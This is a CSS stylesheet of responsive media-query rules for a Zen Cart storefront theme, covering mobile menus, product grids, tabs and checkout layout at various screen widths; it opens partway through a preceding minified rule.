.uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}

/*Revelation Zen Cart Framework*/
/* Large desktop */
@media (min-width: 1200px) {
    #categories-menu-small {
        display: none;
    }
}
@media (min-width: 980px) and (max-width: 1199px) {
    #categories-menu-small {
        display: none;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #mainSection {
        width: 100%;
        margin: 0;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    .contactEntry { 
        display: block;
    }
    .contactDetailsWrapper  {
        text-align: center;
    }
    #scroller ul {
        height: 200px;
    }
    #scroller ul li .price {
        display: none;
    }
    #scroller ul li {
        border: none;
    }
    #scroller ul li a {
        font-weight: normal;
        font-size: .9em;
    }
}
@media (max-width: 979px) {
    #navMain ul li a  {
        font-size: .8em;
    }
    #slideshow {
        margin-top: 20px;
    }
    #categories-menu {
        display: none;
    }
    #categories-menu-small {
        margin: 0 20px;
    }
    #topMobileMenu {
        display: block;
        padding: 12px 15px;
        background: #409F89;
        border: 1px solid #d6d6d6;
        color: #ffffff;
        font-size: 1.3em;
        font-weight: bold;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #topMobileMenu.collapsed:hover {
        background: #409F89;
        color: #ffffff;
    }
    #topMobileMenu.collapsed {
        background: #eeeeee;
        color: #444444;
    }
    .headerCollapsible {
        position: absolute;
        border-left: 1px solid #eeeeee;
        border-right: 1px solid #eeeeee;
        color: #444444;
        top: 0px;
        right: 0px;
        padding: 6px 12px;
        cursor: pointer;
        display: block;
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;        
    }
    .headerCollapsible:before {
        content: "\f068";
        font-family: "FontAwesome";
    }         
    .headerCollapsible.collapsed {
        background: #ffffff;
        color: #444444;     
    }
    .headerCollapsible.collapsed:before {
        content: "\f067";
        font-family: "FontAwesome";
    }    
    .headerCollapsible:hover {
        background: #409F89;
        color: #ffffff !important;
    }
    #mobile-menu li {
        position: relative;
    }
    #mobile-menu li a {
        display: block;
        padding: 6px 12px;
        background: #ffffff;
        border: 1px solid #eeeeee;
        border-top: none;
        color: #444444;
        font-size: 1.2em;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #mobile-menu li a:hover {
        background: #409F89;
        color: #ffffff;
    }   
    #mobile-menu li ul.hasSubCat {
        margin: 0;
    }
    #mobile-menu li ul.hasSubCat li.level1 a{
        padding-left: 25px;
    }
    #mobile-menu li ul.hasSubCat li.level2 a{
        padding-left: 40px;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    #mobile-menu li a {
        font-weight: normal
    }
    #mainSection {
        width: auto;
        margin: 0;
    }
    .productInfoRight {
        margin-top: 20px;
    }
    .productList {
        padding: 20px 0px;
    }
    .productList .listingProductDetails {
        text-align: center;
    }
    #indexProductList .grid-list {
        float: none;
    }
    .productsGridWrapper .gridItem {
        width: 46%;
    }
    #indexProductList label.filterLabel {
        display: none;
    }
    #indexProductList #filterForm {
        text-align: center;
    }
    #navSuppWrapper {
        text-align: center;
        margin-bottom: 10px;
    }
    .socialMedia {
        float: none;
        text-align: center;
    }
    h2.centerBoxHeading {
        padding-right: 60px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    #textGreeting {
        text-align: center;
    }   
    #navMain ul {
        float: none;
    }
    #navMainWrapper {
        border: none;
    }
    #logo {
        text-align: center;
        float:none;
    }
    .search-top-header {
        float: none;
        text-align: center;
        margin-top: 20px;
    }
}
/* Landscape phones and down */
@media (max-width: 480px) {
    .nav-tabs {
        margin-bottom: 10px;
        border-bottom: none;
    }
    .tab-content {
        padding-top: 10px;
        border-top: 1px solid #d6d6d6;
    }
    .nav-tabs > li {
        float: none;
    }
    .nav-tabs > li > a {
        display: block;
        width: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 20px;
        border: none;
        background: #fafafa;
        color: #666666 !important;
        margin-right: 0px;
        position: relative;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        font-size: .9em;
    }
    .nav-tabs > li > a:hover {
        background: #e6e6e6;
        border: none;   
    }
    .nav-tabs > li > a.first {
        border: none;   
    }
    .nav-tabs > li > a.first:hover {
        border: none;   
    }
    .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        border: none;
    }
    .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        background: #e6e6e6;
        border: none;
    }
    .nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
    }   
    .productInfoRight {
        text-align: center;
    }   
    #productAttributes {
        text-align: left;
    }
    .qty-box {
        margin: 10px;
    }
    .button, input.button {
        margin: 10px 0;
    }
    .productsGridWrapper .gridItem {
        width: 100%;
        margin: 20px 0;
    }
    .navSplitPagesLinks, .navSplitPagesResult {
        float: none;
    }
    .breadcrumb span.start {
        display: none;
    }
    fieldset input.m-wrap, select.m-wrap {
        width: 150px;
    }
    .alert {
        display: block;
    }
    .media .pull-left { 
        float: left;
    }
    .big-control-nav {
        display: none;
    }
    .big-direction-nav .big-prev {opacity: 1; left: 10px; top: 40%}
    .big-direction-nav .big-next {opacity: 1; right: 10px; top: 40%} 
    #manufacturersIndex {
        max-width: 234px;
        margin: 0 auto;
    }
    #textGreeting {
        font-size: .9em;
    }
    .search-top-header input[type="text"].m-wrap:focus {
        width: 200px;
        border: 1px solid #409F89 !important;
    }   
    #categories-menu a {
        font-weight: normal !important;
        font-size: 1.1em !important;
        border-bottom: 1px solid #ffffff !important;
    }
    #checkoutShipping .button, #checkoutPayment .button{
        padding: 0 10px;
    }
    #productMainImage img {
        margin: 0 auto;
        width: 100%;
    }

}
@media (max-width: 479px) {
    #slideshow {
        display: none;
    }
    #cartContentsDisplay .cartQuantity input.m-wrap {
        width: 20px !important;
    }
    #checkoutShipping textarea, #checkoutPayment textarea {
        width: 180px
    }   
}   
/*Very small phone*/
@media (max-width: 320px) {
    fieldset input.m-wrap, select.m-wrap {
        width: 120px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 188px;
        margin: 0 auto;
    }
    .button {
        margin: 10px;
    }
}